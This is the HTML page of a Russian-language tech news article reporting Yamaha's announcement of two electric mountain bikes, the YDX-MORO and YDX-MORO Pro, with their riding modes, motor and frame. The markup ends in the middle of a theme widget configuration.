</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://1informer.com/">Домой</a></span> <i class="td-icon-right tdb-bread-sep"></i> <span><a title="Просмотреть все посты в Изобретения" class="tdb-entry-crumb" href="https://1informer.com/izobretenija">Изобретения</a></span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">Yamaha представила два новых...</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://1informer.com/",
                                "name": "Домой"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://1informer.com/izobretenija",
                                "name": "Изобретения"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Yamaha представила два новых..."                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="td_uid_4_695b5215e6e0a" class="tdc-row"><div class="vc_row td_uid_5_695b5215e6e38_rand td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_5_695b5215e6e38_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_6_695b5215e6f91_rand  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.td_uid_6_695b5215e6f91_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title td_uid_7_695b5215e70a4_rand tdb-single-title td-pb-border-top td_block_template_5"  data-td-block-uid="td_uid_7_695b5215e70a4" >
<style>
/* custom css */
.td_uid_7_695b5215e70a4_rand .tdb-title-line:after  {
					height: 2px;
				}
				
				.td_uid_7_695b5215e70a4_rand .tdb-title-line  {
					height: 50px;
				}
				
				.td_uid_7_695b5215e70a4_rand .tdb-title-line:after   {
					bottom: 40%;
				}
				
				.td-theme-wrap .td_uid_7_695b5215e70a4_rand {
					text-align: left;
				}
				.td_uid_7_695b5215e70a4_rand .tdb-first-letter {
					left: -0.36em;
					right: auto;
				}
				
				.td_uid_7_695b5215e70a4_rand .tdb-title-text {
					font-size:38px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_7_695b5215e70a4_rand .tdb-title-text {
					font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_7_695b5215e70a4_rand .tdb-title-text {
					font-size:30px !important;line-height:1.2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Yamaha представила два новых горных электровелосипеда YDX MORO</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author td_uid_8_695b5215e73df_rand td-pb-border-top td_block_template_5 tdb-post-meta"  data-td-block-uid="td_uid_8_695b5215e73df" >
<style>
/* custom css */
.td_uid_8_695b5215e73df_rand {
                    display: inline-block;
                }

                
                .td_uid_8_695b5215e73df_rand .avatar {
                    width: 20px;
                    height: 20px;
                }
                
                .td_uid_8_695b5215e73df_rand .avatar {
                    margin-right: 6px;
                }
                
                .td_uid_8_695b5215e73df_rand .avatar {
                    border-radius: 50%;
                }
                

                
				.td_uid_8_695b5215e73df_rand .tdb-author-name {
					color: #000;
				}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-author-by">Автор</span> <a class="tdb-author-name" href="https://1informer.com/author/darkmessiah23">Роман Розенталь</a></div></div><div class="td_block_wrap tdb_single_date td_uid_9_695b5215e768e_rand td-pb-border-top td_block_template_5 tdb-post-meta"  data-td-block-uid="td_uid_9_695b5215e768e" >
<style>
/* custom css */
.td_uid_9_695b5215e768e_rand {
                    display: inline-block;
                }
                
                .td_uid_9_695b5215e768e_rand i {
                    font-size: 14px;
                }
                
                .td_uid_9_695b5215e768e_rand i {
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2020-07-29T19:30:23+00:00" >July 29, 2020</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count td_uid_10_695b5215e7833_rand td-pb-border-top td_block_template_5 tdb-post-meta"  data-td-block-uid="td_uid_10_695b5215e7833" >
<style>
/* custom css */
.td_uid_10_695b5215e7833_rand {
                    float: right;
                }
                
                .td_uid_10_695b5215e7833_rand {
                    display: inline-block;
                }                
                
                .td_uid_10_695b5215e7833_rand i {
                    font-size: 10px;
                }
                
                .td_uid_10_695b5215e7833_rand i {
                    margin-right: 5px;
                }
                
				.td_uid_10_695b5215e7833_rand a {
					color: #444;
				}
</style><div class="tdb-block-inner td-fix-index"><a href="https://1informer.com/izobretenija/yamaha-predstavila-dva-novyh-gornyh-elektrovelosipeda-ydx-moro-19195#respond"><i class="td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views td_uid_11_695b5215e79e8_rand td-pb-border-top td_block_template_5 tdb-post-meta"  data-td-block-uid="td_uid_11_695b5215e79e8" >
<style>

/* inline tdc_css att */

.td_uid_11_695b5215e79e8_rand{
margin-right:22px !important;
}

</style>
<style>
/* custom css */
.td_uid_11_695b5215e79e8_rand {
                    display: inline-block;
                }
                
                .td_uid_11_695b5215e79e8_rand {
                    float: right;
                }
                
                
                .td_uid_11_695b5215e79e8_rand i {
                    font-size: 14px;
                }
                
                .td_uid_11_695b5215e79e8_rand i {
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><i class="td-icon-views"></i><span class="tdb-add-text"></span><span>414 просмотров</span></div></div><div class="td_block_wrap tdb_single_featured_image td_uid_12_695b5215e7b82_rand tdb-content-horiz-left td-pb-border-top td_block_template_5"  data-td-block-uid="td_uid_12_695b5215e7b82" >
<style>
/* custom css */
.td_uid_12_695b5215e7b82_rand .tdb-caption-text {
                        margin: 6px 0 0;
                    }
</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="696" 
                                        height="464" 
                                        class="entry-thumb" 
                                        src="https://1informer.com/wp-content/uploads/2020/07/Yamaha_Bicycles-Moro-Action-DSC08203-1200x800-696x464.jpg" srcset="https://1informer.com/wp-content/uploads/2020/07/Yamaha_Bicycles-Moro-Action-DSC08203-1200x800-696x464.jpg 696w, https://1informer.com/wp-content/uploads/2020/07/Yamaha_Bicycles-Moro-Action-DSC08203-1200x800-300x200.jpg 300w, https://1informer.com/wp-content/uploads/2020/07/Yamaha_Bicycles-Moro-Action-DSC08203-1200x800-768x512.jpg 768w, https://1informer.com/wp-content/uploads/2020/07/Yamaha_Bicycles-Moro-Action-DSC08203-1200x800-1024x683.jpg 1024w, https://1informer.com/wp-content/uploads/2020/07/Yamaha_Bicycles-Moro-Action-DSC08203-1200x800-1068x712.jpg 1068w, https://1informer.com/wp-content/uploads/2020/07/Yamaha_Bicycles-Moro-Action-DSC08203-1200x800-630x420.jpg 630w, https://1informer.com/wp-content/uploads/2020/07/Yamaha_Bicycles-Moro-Action-DSC08203-1200x800.jpg 1200w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="Yamaha_Bicycles-Moro-Action-DSC08203-1200x800"
                                    />
                                    </div></div><div class="wpb_wrapper td_block_wrap vc_raw_html td_uid_13_695b5215e84bb_rand "><div class="td-fix-index"><center><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 1informer - 468х60 банер під мініатюрою -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-1670576279177072"
     data-ad-slot="2319534637"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></center></div></div><div class="td_block_wrap tdb_single_content td_uid_14_695b5215e8559_rand td-pb-border-top td_block_template_5 td-post-content"  data-td-block-uid="td_uid_14_695b5215e8559" >
<style>

/* inline tdc_css att */

.td_uid_14_695b5215e8559_rand{
padding-bottom:0px !important;
}

</style><div class="tdb-block-inner td-fix-index"><p> Yamaha создает не только первоклассные мотоциклы, но и не менее качественные и многофункциональные велосипеды – вот и сегодня японская компания решила представить потенциально заинтересованным покупателям две новые модели электровелосипедов, которые специально предназначены для покорения гор. С учетом того, что эти две новые модели так или иначе принадлежат к классу электровелосипедов Class 1, становится понятно, что они так или иначе подойдут не только простым пользователям, но и тем, которые серьезно занимаются горным спортом и в целом требуют от своей транспортной техники максимальной степени отдачи при максимальных показателях скорости.</p>
<p> И действительно, две новые модели под индексами YDX-MORO и YDX-MORO Pro предлагают до 20 миль в час средней скорости, а также поддерживают пять режимов работы – Eco, Standard, High, MTB и EXPW, каждый из которых предназначается для своего стиля езды. Кроме того, в каждом режиме осуществляется своя скорость кручения колес в автоматическом режиме, так что абсолютно любой пользователь данного велосипеда будет доволен получаемым уровнем производительности. Помимо этого, специалисты-инженеры Yamaha как следует поработали над новым электродвигателем, который стал тише и автономнее в своей основе, умеет самостоятельно переключать режимы при необходимости и в целом демонстрирует высокий уровень качества работы.</p>
<p><img src="https://1informer.com/wp-content/uploads/2020/07/Yamaha_Bicycles-Moro_All_Mountain_Pro-Statics-DSC07536-1200x800.jpg" alt="" width="1200" height="800" class="alignnone size-full wp-image-19196" srcset="https://1informer.com/wp-content/uploads/2020/07/Yamaha_Bicycles-Moro_All_Mountain_Pro-Statics-DSC07536-1200x800.jpg 1200w, https://1informer.com/wp-content/uploads/2020/07/Yamaha_Bicycles-Moro_All_Mountain_Pro-Statics-DSC07536-1200x800-300x200.jpg 300w, https://1informer.com/wp-content/uploads/2020/07/Yamaha_Bicycles-Moro_All_Mountain_Pro-Statics-DSC07536-1200x800-768x512.jpg 768w, https://1informer.com/wp-content/uploads/2020/07/Yamaha_Bicycles-Moro_All_Mountain_Pro-Statics-DSC07536-1200x800-1024x683.jpg 1024w, https://1informer.com/wp-content/uploads/2020/07/Yamaha_Bicycles-Moro_All_Mountain_Pro-Statics-DSC07536-1200x800-696x464.jpg 696w, https://1informer.com/wp-content/uploads/2020/07/Yamaha_Bicycles-Moro_All_Mountain_Pro-Statics-DSC07536-1200x800-1068x712.jpg 1068w, https://1informer.com/wp-content/uploads/2020/07/Yamaha_Bicycles-Moro_All_Mountain_Pro-Statics-DSC07536-1200x800-630x420.jpg 630w" sizes="(max-width: 1200px) 100vw, 1200px" /></p>
<p><img src="https://1informer.com/wp-content/uploads/2020/07/Yamaha_Bicycles-Moro_All_Mountain-Statics-DSC07266-1-1280x720.jpg" alt="" width="1280" height="720" class="alignnone size-full wp-image-19197" srcset="https://1informer.com/wp-content/uploads/2020/07/Yamaha_Bicycles-Moro_All_Mountain-Statics-DSC07266-1-1280x720.jpg 1280w, https://1informer.com/wp-content/uploads/2020/07/Yamaha_Bicycles-Moro_All_Mountain-Statics-DSC07266-1-1280x720-300x169.jpg 300w, https://1informer.com/wp-content/uploads/2020/07/Yamaha_Bicycles-Moro_All_Mountain-Statics-DSC07266-1-1280x720-768x432.jpg 768w, https://1informer.com/wp-content/uploads/2020/07/Yamaha_Bicycles-Moro_All_Mountain-Statics-DSC07266-1-1280x720-1024x576.jpg 1024w, https://1informer.com/wp-content/uploads/2020/07/Yamaha_Bicycles-Moro_All_Mountain-Statics-DSC07266-1-1280x720-696x392.jpg 696w, https://1informer.com/wp-content/uploads/2020/07/Yamaha_Bicycles-Moro_All_Mountain-Statics-DSC07266-1-1280x720-1068x601.jpg 1068w, https://1informer.com/wp-content/uploads/2020/07/Yamaha_Bicycles-Moro_All_Mountain-Statics-DSC07266-1-1280x720-747x420.jpg 747w" sizes="(max-width: 1280px) 100vw, 1280px" /></p>
<p><img src="https://1informer.com/wp-content/uploads/2020/07/Yamaha_Bicycles-Moro_All_Mountain-Statics-DSC07310-1200x800.jpg" alt="" width="1200" height="800" class="alignnone size-full wp-image-19198" srcset="https://1informer.com/wp-content/uploads/2020/07/Yamaha_Bicycles-Moro_All_Mountain-Statics-DSC07310-1200x800.jpg 1200w, https://1informer.com/wp-content/uploads/2020/07/Yamaha_Bicycles-Moro_All_Mountain-Statics-DSC07310-1200x800-300x200.jpg 300w, https://1informer.com/wp-content/uploads/2020/07/Yamaha_Bicycles-Moro_All_Mountain-Statics-DSC07310-1200x800-768x512.jpg 768w, https://1informer.com/wp-content/uploads/2020/07/Yamaha_Bicycles-Moro_All_Mountain-Statics-DSC07310-1200x800-1024x683.jpg 1024w, https://1informer.com/wp-content/uploads/2020/07/Yamaha_Bicycles-Moro_All_Mountain-Statics-DSC07310-1200x800-696x464.jpg 696w, https://1informer.com/wp-content/uploads/2020/07/Yamaha_Bicycles-Moro_All_Mountain-Statics-DSC07310-1200x800-1068x712.jpg 1068w, https://1informer.com/wp-content/uploads/2020/07/Yamaha_Bicycles-Moro_All_Mountain-Statics-DSC07310-1200x800-630x420.jpg 630w" sizes="(max-width: 1200px) 100vw, 1200px" /></p>
<p> Что касается рамы электровелосипедов, то она выполнена из двойного объема ударопрочного алюминия с некоторым полимерным добавлением, чего должно быть вполне достаточно для того, чтобы предоставить пользователю соответствующий уровень устойчивости при покорении особо крутых гор.</p>
<p> В общем и целом, новые электровелосипеды горного назначения от компании Yamaha получились действительно необычными и многофункциональными в самом хорошем смысле этого слова – хотя до окончательного релиза еще есть время, представители компании заявили, что уже в августе обозначат ее. Можно надеяться на то, что ценовая политика Yamaha не будет особенно жесткой по отношению к покупателям, поскольку ранее компания демонстрировала высокую лояльность. </p>
</div></div><div class="td_block_wrap tdb_single_post_share td_uid_15_695b5215e915a_rand td-pb-border-top td_block_template_5"  data-td-block-uid="td_uid_15_695b5215e915a" >
<style>

/* inline tdc_css att */

.td_uid_15_695b5215e915a_rand{
position:relative;
}

</style>
<style>
/* custom css */
.td_uid_15_695b5215e915a_rand .td-post-sharing,
				.td_uid_15_695b5215e915a_rand .tdb-share-classic {
					text-align: center;
				}
</style>
<div class="td_uid_15_695b5215e915a_rand_style td-element-style">
<div class="td-element-style-before"><style>
.td_uid_15_695b5215e915a_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:left bottom !important;
background-size:cover !important;
}
</style></div><style> </style></div><div id="td_uid_15_695b5215e915a" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2F1informer.com%2Fizobretenija%2Fyamaha-predstavila-dva-novyh-gornyh-elektrovelosipeda-ydx-moro-19195">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://1informer.com/izobretenija/yamaha-predstavila-dva-novyh-gornyh-elektrovelosipeda-ydx-moro-19195">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Yamaha+%D0%BF%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D0%BB%D0%B0+%D0%B4%D0%B2%D0%B0+%D0%BD%D0%BE%D0%B2%D1%8B%D1%85+%D0%B3%D0%BE%D1%80%D0%BD%D1%8B%D1%85+%D1%8D%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D0%B2%D0%B5%D0%BB%D0%BE%D1%81%D0%B8%D0%BF%D0%B5%D0%B4%D0%B0+YDX+MORO&url=https%3A%2F%2F1informer.com%2Fizobretenija%2Fyamaha-predstavila-dva-novyh-gornyh-elektrovelosipeda-ydx-moro-19195&via=1Informer+%7C+%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%2C+%D0%B3%D0%B0%D0%B4%D0%B6%D0%B5%D1%82%D1%8B%2C+%D1%82%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B8">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://1informer.com/izobretenija/yamaha-predstavila-dva-novyh-gornyh-elektrovelosipeda-ydx-moro-19195">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://1informer.com/izobretenija/yamaha-predstavila-dva-novyh-gornyh-elektrovelosipeda-ydx-moro-19195&text=Yamaha+%D0%BF%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D0%BB%D0%B0+%D0%B4%D0%B2%D0%B0+%D0%BD%D0%BE%D0%B2%D1%8B%D1%85+%D0%B3%D0%BE%D1%80%D0%BD%D1%8B%D1%85+%D1%8D%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D0%B2%D0%B5%D0%BB%D0%BE%D1%81%D0%B8%D0%BF%D0%B5%D0%B4%D0%B0+YDX+MORO">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_15_695b5215e915a">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="vc_row_inner td_uid_16_695b5215e9618_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_16_695b5215e9618_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.td_uid_16_695b5215e9618_rand{
border-color:rgba(0,0,0,0) !important;
border-style:solid !important;
border-width:0 !important;
}

.td_uid_16_695b5215e9618_rand .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner td_uid_17_695b5215e9718_rand  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.td_uid_17_695b5215e9718_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html td_uid_18_695b5215e97e7_rand ">
<style scoped>

/* inline tdc_css att */

.td_uid_18_695b5215e97e7_rand{
margin-bottom:0px !important;
padding-bottom:0px !important;
border-color:#ffffff !important;
border-style:solid !important;
border-width:0 !important;
}

</style><div class="td-fix-index"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 1informer - 336х280 банер в кінці поста ( лівий ) -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-1670576279177072"
     data-ad-slot="4373535063"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script> </div></div></div></div></div><div class="vc_column_inner td_uid_19_695b5215e9876_rand  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.td_uid_19_695b5215e9876_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html td_uid_20_695b5215e9927_rand ">
<style scoped>

/* inline tdc_css att */

.td_uid_20_695b5215e9927_rand{
margin-bottom:0px !important;
padding-bottom:0px !important;
border-color:#ffffff !important;
border-style:solid !important;
border-width:0 !important;
}

</style><div class="td-fix-index"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 1informer - 336х280 банер в кінці поста ( лівий ) -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-1670576279177072"
     data-ad-slot="4373535063"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>  </div></div></div></div></div></div><div class="td_block_wrap tdb_single_source td_uid_21_695b5215e99b7_rand td-pb-border-top td_block_template_5"  data-td-block-uid="td_uid_21_695b5215e99b7" >
<style>

/* inline tdc_css att */

.td_uid_21_695b5215e99b7_rand{
border-color:#ffffff !important;
border-style:solid !important;
border-width: 0px 0px 20px 0px !important;
}

</style>
<style>
/* custom css */
.td_uid_21_695b5215e99b7_rand span {
                    margin-right: 4px;
                }
                
                .td_uid_21_695b5215e99b7_rand span {
                    padding: 2px 8px 3px;
                }
                
                .td_uid_21_695b5215e99b7_rand span {
                    color: #fff;
                }
                
                .td_uid_21_695b5215e99b7_rand span {
                    background-color: #222;
                }
                
                
                
                .td_uid_21_695b5215e99b7_rand a {
                    padding: 1px 7px 2px;
                }
                
                .td_uid_21_695b5215e99b7_rand a {
                    border: 1px solid #ededed;
                }
                
                .td_uid_21_695b5215e99b7_rand a {
                    color: #111;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_21_695b5215e99b7_rand a {
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_21_695b5215e99b7_rand a {
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.td_uid_21_695b5215e99b7_rand a {
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span>Источник</span><a rel="nofollow" href="https://www.slashgear.com"  >slashgear</a></div></div><div class="td_block_wrap tdb_single_related td_uid_22_695b5215e9d5d_rand td_with_ajax_pagination td-pb-border-top td_block_template_17 tdb-single-related-posts"  data-td-block-uid="td_uid_22_695b5215e9d5d" >
<style>
/* custom css */
.td_uid_22_695b5215e9d5d_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_22_695b5215e9d5d_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_22_695b5215e9d5d_rand .td-image-container {
                	display: block; order: 0;
                }
				
				.td_uid_22_695b5215e9d5d_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				.td_uid_22_695b5215e9d5d_rand .td_module_wrap {
					width: 33.33333333%;
					float: left;
				}
				
				.td_uid_22_695b5215e9d5d_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_22_695b5215e9d5d_rand .tdb-block-inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_22_695b5215e9d5d_rand .td_module_wrap {
					padding-bottom: 9px;
					margin-bottom: 9px;
				}
				.td_uid_22_695b5215e9d5d_rand .td-module-container:before {
					bottom: -9px;
				}
				
				.td_uid_22_695b5215e9d5d_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				.td_uid_22_695b5215e9d5d_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_22_695b5215e9d5d_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_22_695b5215e9d5d_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_22_695b5215e9d5d_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				.td_uid_22_695b5215e9d5d_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_22_695b5215e9d5d_rand .td-read-more {
					display: none;
				}
				
				.td_uid_22_695b5215e9d5d_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_22_695b5215e9d5d_rand .td-post-date,
				.td_uid_22_695b5215e9d5d_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_22_695b5215e9d5d_rand .td-module-comments {
					display: none;
				}
				
				.td_uid_22_695b5215e9d5d_rand .td_module_wrap:nth-child(3n+1) {
					clear: both;
				}
				
				.td_uid_22_695b5215e9d5d_rand .td_module_wrap:nth-last-child(-n+3) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_22_695b5215e9d5d_rand .td_module_wrap:nth-last-child(-n+3) .td-module-container:before {
					display: none;
				}
				
				.td_uid_22_695b5215e9d5d_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_22_695b5215e9d5d_rand .td-excerpt {
					column-gap: 48px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_22_695b5215e9d5d_rand .td_module_wrap {
					padding-bottom: 9px;
					margin-bottom: 9px;
				}
				.td_uid_22_695b5215e9d5d_rand .td-module-container:before {
					bottom: -9px;
				}
				
				.td_uid_22_695b5215e9d5d_rand .td_module_wrap {
					clear: none !important;
				}
				.td_uid_22_695b5215e9d5d_rand .td_module_wrap:nth-child(3n+1) {
					clear: both !important;
				}
				
				.td_uid_22_695b5215e9d5d_rand .td_module_wrap {
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}
				.td_uid_22_695b5215e9d5d_rand .td_module_wrap:nth-last-child(-n+3) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_22_695b5215e9d5d_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_22_695b5215e9d5d_rand .td_module_wrap:nth-last-child(-n+3) .td-module-container:before {
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_22_695b5215e9d5d_rand .td_module_wrap {
					padding-bottom: 9px;
					margin-bottom: 9px;
				}
				.td_uid_22_695b5215e9d5d_rand .td-module-container:before {
					bottom: -9px;
				}
				
				.td_uid_22_695b5215e9d5d_rand .td_module_wrap {
					clear: none !important;
				}
				.td_uid_22_695b5215e9d5d_rand .td_module_wrap:nth-child(3n+1) {
					clear: both !important;
				}
				
				.td_uid_22_695b5215e9d5d_rand .td_module_wrap {
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}
				.td_uid_22_695b5215e9d5d_rand .td_module_wrap:nth-last-child(-n+3) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_22_695b5215e9d5d_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_22_695b5215e9d5d_rand .td_module_wrap:nth-last-child(-n+3) .td-module-container:before {
					display: none !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_22_695b5215e9d5d_rand .td-image-container {
				 	flex: 0 0 30%;
				 	width: 30%;
			    }
				
				.td_uid_22_695b5215e9d5d_rand .td-module-container {
					flex-direction: row;
				}
                .td_uid_22_695b5215e9d5d_rand .td-image-container {
                	display: block; order: 0;
                }
				
				.td_uid_22_695b5215e9d5d_rand .td-module-meta-info {
					padding: 0px 5px 5px 10px;
				}
				
				.td_uid_22_695b5215e9d5d_rand .td_module_wrap {
					width: 100%;
					float: left;
				}
				
				.td_uid_22_695b5215e9d5d_rand .td_module_wrap {
					padding-bottom: 9px;
					margin-bottom: 9px;
				}
				.td_uid_22_695b5215e9d5d_rand .td-module-container:before {
					bottom: -9px;
				}
				
				.td_uid_22_695b5215e9d5d_rand .td_module_wrap {
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}
				.td_uid_22_695b5215e9d5d_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_22_695b5215e9d5d_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_22_695b5215e9d5d_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}
</style><script>var block_td_uid_22_695b5215e9d5d = new tdBlock();
block_td_uid_22_695b5215e9d5d.id = "td_uid_22_695b5215e9d5d";
block_td_uid_22_695b5215e9d5d.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDEwcHgifQ==","custom_title":"\u0421\u0425\u041e\u0416\u0418\u0415 \u0421\u0422\u0410\u0422\u042c\u0418","block_template_id":"td_block_template_17","limit":"3","offset":0,"live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":19195,"sample_posts_data":false,"separator":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","modules_gap":"20","m_padding":"","all_modules_space":"","modules_divider":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block 